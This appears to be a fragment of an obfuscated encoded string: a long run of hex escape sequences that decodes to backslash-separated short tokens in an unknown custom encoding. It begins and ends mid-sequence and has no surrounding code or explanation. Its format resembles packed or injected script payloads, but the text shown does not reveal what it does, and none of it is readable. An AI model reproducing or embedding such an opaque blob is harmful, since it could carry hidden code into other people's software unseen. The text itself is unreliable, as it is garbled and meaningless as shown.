42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5